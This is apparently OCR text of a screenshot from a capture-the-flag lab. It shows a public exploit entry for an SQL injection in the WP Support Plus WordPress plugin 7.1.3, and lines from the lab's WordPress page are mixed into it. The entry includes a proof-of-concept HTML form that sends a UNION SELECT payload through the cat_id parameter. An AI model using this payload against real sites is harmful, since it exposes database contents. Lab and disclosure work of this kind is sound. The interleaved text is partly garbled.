 GNU nano 8.0 40939.txt
# Exploit Title: WP Support Plus Responsive Ticket System 7.1.3 – WordPress Plugin – Sql Injection
# Exploit Author: Lenon Leite
# Vendor Homepage: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
Brainfuck Ltd.
Just another WordPress site
# Software Link: https://wordpress.org/plugins/wp-support-plus-responsive-ticket-system/
# Contact: http://twitter.com/lenonleite
# Website: http://lenonleite.com.br/
# Category: webapps
Home Open Ticket Sample Page
# Version: 7.1.3
# Tested on: Ubuntu 14.04
1 - Description:
Dev Update
Type user access: any user. $_POST[‘cat_id’] is not escaped. Is accessible for any user.
http://lenonleite.com.br/en/blog/2016/12/13/wp-support-plus-responsive-ticket-system-wordpress-plugin-sql-injection/
2 - Proof of Concept:
<form action="http://target/wp-admin/admin-ajax.php" method="post">
<input type="text" name="action" value="wpsp_getCatName">
<input type="text" name="cat_id" value="0 UNION SELECT 1,CONCAT(name,CHAR(58),slug),3 FROM wp_terms WHERE term_id=1">
<input type="submit" name="">
</form>
Dev Update
3 - Timeline:
SMTP integration is ready. Please check and send feedback to orestis@brainfuck.htb
SMTP integration is ready. Please check and send feedback to orestis@brainfuck.htb
- 12/12/2016 – Discovered
- 13/12/2016 – Vendor notifed
- 16/12/2016 – Resolve issue version 7.1.5